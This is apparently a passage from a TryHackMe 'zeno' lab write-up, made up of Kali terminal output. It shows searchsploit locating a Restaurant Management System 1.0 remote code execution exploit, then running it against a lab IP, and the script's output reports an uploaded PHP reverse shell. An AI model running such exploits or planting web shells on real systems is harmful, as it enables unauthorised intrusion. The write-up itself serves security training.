 ┌──(kali㉿kali)-[~/Desktop/tryhackme/zeno]
└─$ searchsploit restaurant management system
Exploit Title
Restaurant Management System 1.0 - Remote Code Execution
Shellcodes: No Results
┌──(kali㉿kali)-[~/Desktop/tryhackme/zeno]
└─$ ./47520.py http://10.10.41.246:12340/rms/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core t
be removed in the next release.
#RMS Exploit
Credits : All InfoSec (Raja Ji's) Group
[+] Restaurant Management System Exploit, Uploading Shell
[+] Shell Uploaded. Please check the URL : http://10.10.41.246:12340/rms/images/reverse-shell.php